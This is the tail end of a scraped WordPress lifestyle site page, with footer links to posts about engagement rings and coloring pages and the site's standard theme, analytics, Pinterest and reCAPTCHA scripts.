																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4629" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "1032b1ae14",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"952bda22ec","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vizrBRa5mythyWvie6UoRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995049867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>